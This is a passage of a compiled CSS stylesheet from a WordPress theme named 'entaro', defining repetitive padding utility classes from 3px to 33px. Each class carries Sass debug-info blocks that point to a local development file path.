@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-3 {
  padding-top: 3px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-3 {
  padding-left: 3px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-3 {
  padding-bottom: 3px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-3 {
  padding-right: 3px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-4 {
  padding-top: 4px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-4 {
  padding-left: 4px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-4 {
  padding-bottom: 4px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-4 {
  padding-right: 4px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-5 {
  padding-top: 5px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-5 {
  padding-left: 5px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-5 {
  padding-bottom: 5px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-5 {
  padding-right: 5px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-6 {
  padding-top: 6px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-6 {
  padding-left: 6px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-6 {
  padding-bottom: 6px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-6 {
  padding-right: 6px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-7 {
  padding-top: 7px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-7 {
  padding-left: 7px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-7 {
  padding-bottom: 7px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-7 {
  padding-right: 7px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-8 {
  padding-top: 8px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-8 {
  padding-left: 8px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-8 {
  padding-bottom: 8px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-8 {
  padding-right: 8px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-9 {
  padding-top: 9px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-9 {
  padding-left: 9px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-9 {
  padding-bottom: 9px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-9 {
  padding-right: 9px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-10 {
  padding-top: 10px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-10 {
  padding-left: 10px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-10 {
  padding-bottom: 10px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-10 {
  padding-right: 10px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-11 {
  padding-top: 11px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-11 {
  padding-left: 11px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-11 {
  padding-bottom: 11px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-11 {
  padding-right: 11px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-12 {
  padding-top: 12px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-12 {
  padding-left: 12px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-12 {
  padding-bottom: 12px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-12 {
  padding-right: 12px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-13 {
  padding-top: 13px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-13 {
  padding-left: 13px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-13 {
  padding-bottom: 13px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-13 {
  padding-right: 13px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-14 {
  padding-top: 14px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-14 {
  padding-left: 14px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-14 {
  padding-bottom: 14px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-14 {
  padding-right: 14px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-15 {
  padding-top: 15px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-15 {
  padding-left: 15px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-15 {
  padding-bottom: 15px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-15 {
  padding-right: 15px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-16 {
  padding-top: 16px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-16 {
  padding-left: 16px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-16 {
  padding-bottom: 16px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-16 {
  padding-right: 16px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-17 {
  padding-top: 17px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-17 {
  padding-left: 17px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-17 {
  padding-bottom: 17px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-17 {
  padding-right: 17px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-18 {
  padding-top: 18px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-18 {
  padding-left: 18px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-18 {
  padding-bottom: 18px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-18 {
  padding-right: 18px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-19 {
  padding-top: 19px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-19 {
  padding-left: 19px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-19 {
  padding-bottom: 19px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-19 {
  padding-right: 19px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-20 {
  padding-top: 20px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-20 {
  padding-left: 20px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-20 {
  padding-bottom: 20px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-20 {
  padding-right: 20px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-21 {
  padding-top: 21px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-21 {
  padding-left: 21px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-21 {
  padding-bottom: 21px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-21 {
  padding-right: 21px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-22 {
  padding-top: 22px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-22 {
  padding-left: 22px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-22 {
  padding-bottom: 22px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-22 {
  padding-right: 22px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-23 {
  padding-top: 23px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-23 {
  padding-left: 23px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-23 {
  padding-bottom: 23px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-23 {
  padding-right: 23px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-24 {
  padding-top: 24px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-24 {
  padding-left: 24px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-24 {
  padding-bottom: 24px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-24 {
  padding-right: 24px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-25 {
  padding-top: 25px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-25 {
  padding-left: 25px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-25 {
  padding-bottom: 25px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-25 {
  padding-right: 25px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-26 {
  padding-top: 26px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-26 {
  padding-left: 26px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-26 {
  padding-bottom: 26px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-26 {
  padding-right: 26px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-27 {
  padding-top: 27px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-27 {
  padding-left: 27px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-27 {
  padding-bottom: 27px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-27 {
  padding-right: 27px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-28 {
  padding-top: 28px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-28 {
  padding-left: 28px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-28 {
  padding-bottom: 28px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-28 {
  padding-right: 28px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-29 {
  padding-top: 29px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-29 {
  padding-left: 29px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-29 {
  padding-bottom: 29px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-29 {
  padding-right: 29px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-30 {
  padding-top: 30px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-30 {
  padding-left: 30px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-30 {
  padding-bottom: 30px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-30 {
  padding-right: 30px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-31 {
  padding-top: 31px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-31 {
  padding-left: 31px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-31 {
  padding-bottom: 31px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-31 {
  padding-right: 31px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-32 {
  padding-top: 32px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-32 {
  padding-left: 32px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-32 {
  padding-bottom: 32px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-right-32 {
  padding-right: 32px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-top-33 {
  padding-top: 33px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-left-33 {
  padding-left: 33px !important;
}

@media -sass-debug-info{filename{font-family:file\:\/\/E\:\/xampp\/htdocs\/entaro-update\/wp-content\/themes\/entaro\/sass\/mixins\/_template-mixins\.scss}line{font-family:\00003486}}
.padding-bottom-33 {
